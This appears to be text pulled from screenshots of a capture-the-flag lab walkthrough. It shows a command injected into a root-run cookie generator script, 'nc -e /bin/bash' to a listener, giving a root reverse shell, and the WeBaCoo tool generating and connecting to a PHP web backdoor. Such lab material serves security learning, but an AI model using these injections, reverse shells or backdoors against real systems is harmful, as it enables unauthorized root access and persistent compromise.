 athena@momentum2: ~
File Actions Edit View Help
kali@kali: ~ athena@momentum2: ~
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1;nc -e /bin/bash 10.0.2.15 4446
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ athena@momentum2: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lp 4446
id
uid=0(root) gid=0(root) groups=0(root)
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ webacoo -g -o test.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "test.php" created.
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ webacoo -t -u http://10.0.2.251/owls/test.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$